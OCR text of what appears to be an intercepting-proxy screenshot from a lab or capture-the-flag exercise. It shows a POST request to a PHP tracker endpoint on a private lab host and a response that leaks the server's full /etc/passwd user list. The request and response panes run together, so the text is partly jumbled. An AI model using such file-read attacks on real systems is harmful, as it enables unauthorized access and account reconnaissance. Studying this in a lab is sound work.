 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /tracker_diRbPr00f314.php HTTP/1.1
2 Host: 10.129.100.116
3 Cache-Control: max-age=0
4 Sec-CH-UA: "Google Chrome";v="154", "Not=A?Brand";v="8", "Chromium";v="154"
5 Sec-CH-UA-Mobile: ?0
6 Sec-CH-UA-Platform: "Linux"
7 Accept-Language: en-US;q=0.9,en;q=0.8
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/154.0.0.0 Safari/537.36
9 Accept: */*
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Connection: close
16 Origin: http://10.129.100.116
17 X-Requested-With: XMLHttpRequest
18 Referer: http://10.129.100.116/log_submit.php
19 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
20 Content-Length: 305
21
22 data=
root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
29 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
31 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
32 systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
33 systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
34 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
35 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
36 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
37 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
38 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
39 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
40 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
41 pollinate:x:110:1::/var/cache/pollinate:/bin/false
42 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
43 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
44 development:x:1000:1000:Development:/home/development:/bin/bash
45 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
46 usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
47 </td>
Search 0 highlights
Search 0 highlights